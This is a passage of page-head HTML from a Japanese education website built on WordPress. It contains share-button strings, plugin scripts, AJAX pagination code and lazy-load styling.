	ShowLess: "小さく表示する",
	FindServices: "サービスを探す",
	FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
	PoweredBy: "Powered by",
	ShareViaEmail: "メールでシェアする",
	SubscribeViaEmail: "メールで購読する",
	BookmarkInYourBrowser: "ブラウザにブックマーク",
	BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
	AddToYourFavorites: "お気に入りに追加",
	SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
	EmailProgram: "メールプログラム",
	More: "詳細&#8230;",
	ThanksForSharing: "共有ありがとうございます !",
	ThanksForFollowing: "フォローありがとうございます !"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://testea.net/wp-content/plugins/alligator-popup/js/popup.js?ver=2.0.0" id="popup-js"></script>
<script type="text/javascript" src="https://testea.net/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<link rel="https://api.w.org/" href="https://testea.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://testea.net/wp-json/wp/v2/posts/12720" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://testea.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftestea.net%2Fschool%2Fonline%2Fblog-ol%2Fpost-12720%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://testea.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftestea.net%2Fschool%2Fonline%2Fblog-ol%2Fpost-12720%2F&#038;format=xml" />
<meta name="cdp-version" content="1.5.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: ">
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//testea.net/?wordfence_lh=1&hid=436CD49A599CDE06B3A695E696B8CF24');
</script><script>
 var curr = 1;
  jQuery(document).ready(function ($) {
    $(document).on('click', '#get_teacher', function (e) {
      e.preventDefault();
      var _this =  $(this);
      if(curr == _this.data('max')){
        _this.hide();
      }
      var paged = curr+=1;
      $.ajax({
        type:'POST',
        url: 'https://testea.net/wp-admin/admin-ajax.php',
        data: {
            action: 'handlemore',
            paged: paged,
        },
        success: function (data, textStatus, XMLHttpRequest) {
          $('#return_teacher').append(data);
          _this.attr('data-page',paged);
          if(paged >= _this.data('max')){
            _this.hide();
          }
        }
      })
    })
  })
</script>
<script>
var curr2 = 1;
  jQuery(document).ready(function ($) {
    $(document).on('click', '.getteach', function (e) {
      e.preventDefault();
      var _this =  $(this);
      if(curr2 == _this.data('max')){
        _this.hide();
      }
      var paged = curr2+1;
      var slug = $(this).data('term')
      $.ajax({
        type:'POST',
        url: 'https://testea.net/wp-admin/admin-ajax.php',
        data: {
            action: 'handlemore_cat',
            paged: paged,
            slug: slug
        },
        success: function (data, textStatus, XMLHttpRequest) {
          if (data) {
            $('#return_teach').append(data);
            _this.attr('data-page',paged);
            if(paged == _this.data('max')){
              _this.hide();
            }
          }
        }
      })
    })
  })
</script>
<link rel="icon" href="https://testea.net/wp-content/uploads/2022/11/cropped-EPg69xtdl4PpQCL1653614973_1653617565-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://testea.net/wp-content/uploads/2022/11/cropped-EPg69xtdl4PpQCL1653614973_1653617565-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://testea.net/wp-content/uploads/2022/11/cropped-EPg69xtdl4PpQCL1653614973_1653617565-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://testea.net/wp-content/uploads/2022/11/cropped-EPg69xtdl4PpQCL1653614973_1653617565-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.u-heading-design-text-1 {
    font-size: 165%;
    padding-bottom: 10px;
    text-shadow: #fff 3px 0, #fff -3px 0, #fff 0 -3px, #fff 0 3px, #fff 3px 3px, #fff -3px 3px, #fff 3px -3px, #fff -3px -3px, #fff 1px 3px, #fff -1px 3px, #fff 1px -3px, #fff -1px -3px, #fff 3px 1px, #fff -3px 1px, #fff 3px -1px, #fff -3px -1px;
}

.c-access {
    display: flex;
    max-width: 706px;
    margin: auto;
    width: 100%;
    justify-content: space-between;
    margin-top: 20px;
    margin-bottom: 20px;
    column-gap: 12px;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <link rel="stylesheet" type="text/css" media="all" href="https://testea.net/wp-content/cache/background-css/1/testea.net/wp-content/themes/testea/valleyin_fix.css?wpr_t=1769796803">
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.btn_back a span:before{--wpr-bg-63ce1486-b1ea-4b0e-9b88-b616fa89b415: url('https://testea.net/wp-content/themes/testea/renew/images/arrow02.svg');}.btn_back a span:before{--wpr-bg-302c3165-c4ec-4f3e-b720-1394093eae22: url('https://testea.net/wp-content/themes/testea/renew/images/arrow02.svg');}.balloon_btn span:after{--wpr-bg-d72c9103-dda7-4c0c-88f4-c7a031a7329d: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.balloon_btn span:after{--wpr-bg-8154ce34-0ca8-499e-aa17-cd4136cd7b72: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.btn_top span::after{--wpr-bg-b2efc030-37e7-494d-8f22-0b7e7d5efaa4: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.btn_top span::after{--wpr-bg-ec6b0acf-d6e5-40e4-a7a2-4e1e281cb977: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.ttl_main_tt:before{--wpr-bg-219fb95e-08cc-43bb-9640-22c4a00b2df2: url('https://testea.net/wp-content/themes/testea/renew/common/images/ic_ttl.svg');}.ttl_main_tt:before{--wpr-bg-97a1187c-fd79-40ed-953c-e04b22a00a79: url('https://testea.net/wp-content/themes/testea/renew/common/images/ic_ttl.svg');}.main_ct_box .main_btn:after{--wpr-bg-667735b2-6f55-433a-b50c-dec7ec238062: url('https://testea.net/wp-content/themes/testea/renew/common/images/ic_rowbox.svg');}.header_top_row_r a span::after{--wpr-bg-319fefcb-6472-4936-9889-6914c7d21671: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.header_nav > ul > li > a.icon_pen::before{--wpr-bg-5440ac64-d175-49d7-8ee2-414bf94d5ff1: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_pen.svg');}.header_nav > ul > li > a.icon_person::before{--wpr-bg-cd1f5d0e-55b5-4919-8171-791c4c72c485: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_person.svg');}.header_nav > ul > li > a.icon_book::before{--wpr-bg-9a445f0c-f854-40da-8d92-f21f1371fc53: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_book.svg');}.header_nav > ul > li > a.icon_house::before{--wpr-bg-63ed8784-11d2-4b2a-8384-280d526e2c4f: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_house.svg');}.header_nav > ul > li > a.icon_flower::before{--wpr-bg-f56f294e-31c8-44fc-ae60-1d48086dbd9e: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_flower.svg');}.header_nav > ul > li > a.icon_question::before{--wpr-bg-e6a61f00-187a-476a-ab67-1fbeacaf1e0a: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_question.svg');}.header_nav > ul > li > a.icon_web::before{--wpr-bg-9e8da0e6-10c4-4852-8032-c59bfcb2c6e8: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_webko.svg');}.header_nav .school_sub ul li a figure figcaption::before{--wpr-bg-8ac897d1-543a-4851-a64b-6254a74e6213: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.header_nav .school_sub .btn a::before{--wpr-bg-aa419f3e-c33a-49f7-b76c-da0a52bb6cee: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.header_nav .successful_sub ul li a::before{--wpr-bg-fc232947-94d0-4168-9832-c4e6d8f7df53: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.footer_top_link > ul > li > a::before{--wpr-bg-5ea31e6c-7668-4d63-8b4c-e11b6b3477e3: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.footer_top_link > ul > li > a::before{--wpr-bg-0b81f921-5285-4c23-a013-0ecbc62c7cb2: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.btn_top.type_blank span::after{--wpr-bg-c6b6be8d-2a2d-4d6d-8832-9a5a1be2625b: url('https://testea.net/wp-content/themes/testea/renew/common/images/ic_blank.svg');}.main_ct_box .box_ct .btn_top span::after{--wpr-bg-c5da0010-1daa-4f53-95dc-94e16ce38573: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.header_nav ul li a.icon_pen::before{--wpr-bg-bf960d0d-36c5-4f48-843e-bc87728c7df1: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_pen_sp.svg');}.header_nav ul li a.icon_denkyuu::before{--wpr-bg-fd1a2e07-f9c7-483a-84df-8cdd84765942: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_denkyuu_sp.svg');}.header_nav ul li a.icon_person::before{--wpr-bg-5aecd8da-8bde-4518-acce-dde7ee66611e: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_person_sp.svg');}.header_nav ul li a.icon_book::before{--wpr-bg-3a4ee13c-52e8-463d-bfee-7289fb7a7ade: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_book_sp.svg');}.header_nav ul li a.icon_house::before{--wpr-bg-0d735a80-1b4b-44cb-8427-13e84ead6d67: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_house_sp.svg');}.header_nav ul li a.icon_flower::before{--wpr-bg-554e5cae-dbe1-4719-b4e2-00a0f0d7b6aa: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_flower_sp.svg');}.header_nav ul li a.icon_blog::before{--wpr-bg-599005e2-061a-4227-a1a4-9b8195a0be0e: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_blog_sp.svg');}.header_nav ul li a.icon_mail::before{--wpr-bg-7b6fd3f5-94d6-4e62-a78c-2f7f3eaed71d: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_mail_sp.svg');}.header_nav ul li a.icon_question::before{--wpr-bg-d8e678b2-f93f-4908-b2ca-14a83e7cf846: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_question_sp.svg');}.header_nav ul li a.icon_web::before{--wpr-bg-704c5508-1f1b-4445-9ba1-3416e36b11bd: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_webko_sp.svg');}.header_nav ul li a.icon_nav::before{--wpr-bg-44fa0f57-8292-45d3-91fa-b954e1601500: url('https://testea.net/wp-content/themes/testea/renew/common/images/testea_nav-icon.svg');}.header_nav ul li a.icon_qa::before{--wpr-bg-373006d2-035b-43b5-b6c5-f51a5f567ed6: url('https://testea.net/wp-content/themes/testea/renew/common/images/testea_q-a-icon.svg');}.header_nav_inquiry a span::after{--wpr-bg-2f527a37-e206-4a6d-af87-7360b9af8536: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.header_nav_btn a::before{--wpr-bg-a7e34bd7-4b2f-4da6-abf1-04e70bdc74c4: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_close.svg');}.footer_top_pagetop::before{--wpr-bg-f02199b6-d49f-40e4-b529-2f98666e3534: url('https://testea.net/wp-content/themes/testea/renew/common/images/pagetop.svg');}.notice_item::after{--wpr-bg-7393d30b-ffa0-4ffa-8dc6-95fe3eb12a91: url('https://testea.net/wp-content/themes/testea/images/common/red_arrow.svg');}.entry-content>#gokaku>section ul li{--wpr-bg-4a8fab7c-fd72-44a9-9652-3b2eabc648eb: url('https://testea.net/wp-content/themes/testea/images/common/sakura.png');}.entry-content>#gokaku>section ul li{--wpr-bg-edfd5f37-0c9b-44db-b347-03228342f9cf: url('https://testea.net/wp-content/themes/testea/images/common/sakura.png');}.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading{--wpr-bg-9469652f-7ed1-45a3-93ef-9e6450b23663: url('https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/themes/default/loading.gif');}.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading{--wpr-bg-58e8331d-9b3b-4f12-92b9-3cf81b24411a: url('https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/themes/default/loading@2x.gif');}.nivo-lightbox-theme-default .nivo-lightbox-close{--wpr-bg-41a1627f-9e6f-4ead-8d7e-5106b79d1f7f: url('https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/themes/default/close.png');}.nivo-lightbox-theme-default .nivo-lightbox-close{--wpr-bg-d270b221-38ed-47e8-8c77-cf75c51e1472: url('https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/themes/default/close@2x.png');}.nivo-lightbox-theme-default .nivo-lightbox-prev{--wpr-bg-9d6e16a9-2ebe-4bc6-aeb2-523547a718c6: url('https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/themes/default/prev.png');}.nivo-lightbox-theme-default .nivo-lightbox-prev{--wpr-bg-5eb0fb92-6055-4102-a940-fd720e190fb0: url('https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/themes/default/prev@2x.png');}.nivo-lightbox-theme-default .nivo-lightbox-next{--wpr-bg-722d362f-1b03-42d6-91ed-de26829cb8dd: url('https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/themes/default/next.png');}.nivo-lightbox-theme-default .nivo-lightbox-next{--wpr-bg-9663f1d2-4864-4b8c-9115-48cd69e48715: url('https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/themes/default/next@2x.png');}.school_list li a h3:after{--wpr-bg-db5e83db-348a-493d-b6ea-d2efe77672b4: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_arrow.svg');}.school_list li a h3:after{--wpr-bg-386e7114-8cee-414e-ad6f-459ea6f8af20: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_arrow.svg');}.detail .d_contact .d_map a::after{--wpr-bg-67bf08a5-37d8-4815-af1b-55db6533c644: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_blank_blue.svg');}.detail .d_mess h3:before{--wpr-bg-5adb8f1d-9d01-412b-8723-b69fcfb8219c: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_people.svg');}.detail .d_mess h3:before{--wpr-bg-6ff380ff-2d6e-44ab-a63a-70f2fa66561e: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_people.svg');}.detail .d_mess.ic_mess h3:before{--wpr-bg-f1e1f621-5bae-45ea-ad61-a0d1b6fec885: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_mess.svg');}.detail .d_mess.ic_mess h3:before{--wpr-bg-fbe7e754-a6bf-4ff2-8e27-f1823d9bc08f: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_mess.svg');}.detail .d_mem h3:before{--wpr-bg-ea9b2d11-7122-419f-8b66-7edf70e79705: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_people.svg');}.detail .d_mem h3:before{--wpr-bg-c7c4f652-3af7-4c96-92f3-1d537582f9e4: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_people.svg');}.detail .d_mem .btn_top span:after{--wpr-bg-23e65f84-79ec-45a4-940d-149c668529c5: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_plus.svg');}.detail .d_mem .btn_top span:after{--wpr-bg-f29cf5a3-de9d-40a7-85fb-32b6ed2841c4: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_plus.svg');}.detail .d_direct h3:before{--wpr-bg-82d6d05e-340f-4174-a4b8-f72306960885: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_flag.svg');}.detail .d_direct h3:before{--wpr-bg-6076e9a5-ffa9-4a14-88c2-8a4d271745e7: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_flag.svg');}.detail .d_view h3:before{--wpr-bg-e1c49b63-a3e2-4723-95f0-6aece81441c0: url('https://testea.net/images/ic_house.svg');}.detail .d_view h3:before{--wpr-bg-7631caac-1a0c-4733-a8f4-fcac8023459f: url('https://testea.net/images/ic_house.svg');}.detail .d_area h3:before{--wpr-bg-9802f3c5-8cba-4da2-bb3b-a65eb61137c9: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_location.svg');}.detail .d_area h3:before{--wpr-bg-6018dcb0-ac74-411b-9cb8-b7e52622ff98: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_location.svg');}.detail .d_area_bl h4:before{--wpr-bg-1c0244b2-4824-4bf3-bbe8-3536be94c591: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_bus.svg');}.detail .d_area_bl h4:before{--wpr-bg-539093f5-7a83-4926-b5d7-60bf724c0425: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_bus.svg');}.detail .d_area_bl:nth-of-type(2) h4:before{--wpr-bg-a4c4f6ca-d008-4d04-99a1-7c3403c72e94: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_dieu.svg');}.detail .d_area_bl:nth-of-type(2) h4:before{--wpr-bg-d403d86f-3acc-4f48-ac84-aaec0aee72e2: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_dieu.svg');}.detail .d_area_bl:nth-of-type(3) h4:before{--wpr-bg-dcb327ea-011d-4746-9753-d60d828a8dcc: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_school.svg');}.sec_ttl h3:before{--wpr-bg-a87f9d6d-3cef-4801-8002-abd72a54eb99: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_pen.svg');}.sec_ttl h3:before{--wpr-bg-2913ac05-7be0-42dc-874a-98dcf8f8ea52: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_pen.svg');}.msg_ttl h3:before{--wpr-bg-aa880789-4344-4ed6-8638-726f56f4b7d9: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_message.svg');}.msg_ttl h3:before{--wpr-bg-59e3bcaa-d2d8-4dc5-b8e3-f63f02701e3a: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_message.svg');}.sec_ttl a:after{--wpr-bg-27067918-79fc-4e6d-89f3-23ace0fecfb7: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_arrow.svg');}.detail .d_contact .d_map a span::after{--wpr-bg-939acb29-3090-45b6-ba28-a6b7b908c165: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_blank.svg');}.school_list li a h2:after{--wpr-bg-b4570ff6-d7da-4bc6-854c-58d5e3297e5e: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_arrow.svg');}.school_list li a h2:after{--wpr-bg-1402f013-ffab-43b0-b691-c48225aa55a2: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_arrow.svg');}.detail .d_mess h2:before{--wpr-bg-2f5f9070-e693-4858-bf12-693e2a5eb8c5: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_people.svg');}.detail .d_mess h2:before{--wpr-bg-f4a8b7d2-7a8e-405f-a735-917272deea94: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_people.svg');}.detail .d_mess.ic_mess h2:before{--wpr-bg-c8d8d49b-444a-4c2b-b305-221e9f4f0531: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_mess.svg');}.detail .d_mess.ic_mess h2:before{--wpr-bg-2ea32322-90eb-4a28-8d16-c7edfd857f29: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_mess.svg');}.sec_ttl h2:before{--wpr-bg-cb9529c5-ced8-4a8d-bd71-0707da01df06: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_pen.svg');}.sec_ttl h2:before{--wpr-bg-230be9b5-df7e-4a51-a20f-2683eb596373: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_pen.svg');}.msg_ttl h2:before{--wpr-bg-d286fe58-02c6-4885-8904-327b1969fcb0: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_message.svg');}.msg_ttl h2:before{--wpr-bg-71f78533-46a8-424b-a6aa-e5b6c65abfba: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_message.svg');}.detail .d_direct h2:before{--wpr-bg-2186abf7-7ed2-4941-9637-2d2c374ac513: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_flag.svg');}.detail .d_direct h2:before{--wpr-bg-20dba46d-15a6-476b-9aba-01193c756a9c: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_flag.svg');}.detail .d_area h2:before{--wpr-bg-3ad37b3e-79ad-4a57-b69c-9a7cd22610aa: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_location.svg');}.detail .d_area h2:before{--wpr-bg-ed991198-bd2f-47c7-88ed-440e14586059: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_location.svg');}.detail .d_area_bl h3:before{--wpr-bg-14eab472-4726-4853-aa5f-e5d53a665329: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_bus.svg');}.detail .d_area_bl h3:before{--wpr-bg-d4449121-93b6-4f73-b5b7-c8290b99fec4: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_bus.svg');}.detail .d_area_bl:nth-of-type(2) h3:before{--wpr-bg-3f11601f-a2b1-4ea6-8851-ae0b492628cb: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_dieu.svg');}.detail .d_area_bl:nth-of-type(2) h3:before{--wpr-bg-cd2b0622-0544-467b-9224-1c42a9bbeaa4: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_dieu.svg');}.detail .d_area_bl:nth-of-type(3) h3:before{--wpr-bg-8051e68a-eb00-44fb-9193-395bd2afd3fd: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_school.svg');}.detail .d_area_bl:nth-of-type(3) h3:before{--wpr-bg-98c98e85-ae10-47c2-a972-e9845fe0f9bc: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_school.svg');}.detail .d_mem h2:before{--wpr-bg-971e7cda-3051-4040-8f12-7280f256723d: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_people.svg');}.detail .d_mem h2:before{--wpr-bg-f19c4a27-052e-43c4-a195-88511b764080: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_people.svg');}.detail .d_view h2:before{--wpr-bg-f748a5a8-ee93-464b-8af5-d206c71879ca: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_school.svg');}.detail .d_view h2:before{--wpr-bg-f1850a05-8f5b-4330-84f5-db0651d3e563: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_school.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".btn_back a span","style":".btn_back a span:before{--wpr-bg-63ce1486-b1ea-4b0e-9b88-b616fa89b415: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/images\/arrow02.svg');}","hash":"63ce1486-b1ea-4b0e-9b88-b616fa89b415","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/images\/arrow02.svg"},{"selector":".btn_back a span","style":".btn_back a span:before{--wpr-bg-302c3165-c4ec-4f3e-b720-1394093eae22: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/images\/arrow02.svg');}","hash":"302c3165-c4ec-4f3e-b720-1394093eae22","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/images\/arrow02.svg"},{"selector":".balloon_btn span","style":".balloon_btn span:after{--wpr-bg-d72c9103-dda7-4c0c-88f4-c7a031a7329d: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"d72c9103-dda7-4c0c-88f4-c7a031a7329d","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".balloon_btn span","style":".balloon_btn span:after{--wpr-bg-8154ce34-0ca8-499e-aa17-cd4136cd7b72: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"8154ce34-0ca8-499e-aa17-cd4136cd7b72","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".btn_top span","style":".btn_top span::after{--wpr-bg-b2efc030-37e7-494d-8f22-0b7e7d5efaa4: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"b2efc030-37e7-494d-8f22-0b7e7d5efaa4","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".btn_top span","style":".btn_top span::after{--wpr-bg-ec6b0acf-d6e5-40e4-a7a2-4e1e281cb977: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"ec6b0acf-d6e5-40e4-a7a2-4e1e281cb977","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".ttl_main_tt","style":".ttl_main_tt:before{--wpr-bg-219fb95e-08cc-43bb-9640-22c4a00b2df2: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/ic_ttl.svg');}","hash":"219fb95e-08cc-43bb-9640-22c4a00b2df2","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/ic_ttl.svg"},{"selector":".ttl_main_tt","style":".ttl_main_tt:before{--wpr-bg-97a1187c-fd79-40ed-953c-e04b22a00a79: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/ic_ttl.svg');}","hash":"97a1187c-fd79-40ed-953c-e04b22a00a79","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/ic_ttl.svg"},{"selector":".main_ct_box .main_btn","style":".main_ct_box .main_btn:after{--wpr-bg-667735b2-6f55-433a-b50c-dec7ec238062: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/ic_rowbox.svg');}","hash":"667735b2-6f55-433a-b50c-dec7ec238062","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/ic_rowbox.svg"},{"selector":".header_top_row_r a span","style":".header_top_row_r a span::after{--wpr-bg-319fefcb-6472-4936-9889-6914c7d21671: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"319fefcb-6472-4936-9889-6914c7d21671","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".header_nav > ul > li > a.icon_pen","style":".header_nav > ul > li > a.icon_pen::before{--wpr-bg-5440ac64-d175-49d7-8ee2-414bf94d5ff1: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_pen.svg');}","hash":"5440ac64-d175-49d7-8ee2-414bf94d5ff1","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_pen.svg"},{"selector":".header_nav > ul > li > a.icon_person","style":".header_nav > ul > li > a.icon_person::before{--wpr-bg-cd1f5d0e-55b5-4919-8171-791c4c72c485: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_person.svg');}","hash":"cd1f5d0e-55b5-4919-8171-791c4c72c485","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_person.svg"},{"selector":".header_nav > ul > li > a.icon_book","style":".header_nav > ul > li > a.icon_book::before{--wpr-bg-9a445f0c-f854-40da-8d92-f21f1371fc53: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_book.svg');}","hash":"9a445f0c-f854-40da-8d92-f21f1371fc53","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_book.svg"},{"selector":".header_nav > ul > li > a.icon_house","style":".header_nav > ul > li > a.icon_house::before{--wpr-bg-63ed8784-11d2-4b2a-8384-280d526e2c4f: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_house.svg');}","hash":"63ed8784-11d2-4b2a-8384-280d526e2c4f","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_house.svg"},{"selector":".header_nav > ul > li > a.icon_flower","style":".header_nav > ul > li > a.icon_flower::before{--wpr-bg-f56f294e-31c8-44fc-ae60-1d48086dbd9e: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_flower.svg');}","hash":"f56f294e-31c8-44fc-ae60-1d48086dbd9e","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_flower.svg"},{"selector":".header_nav > ul > li > 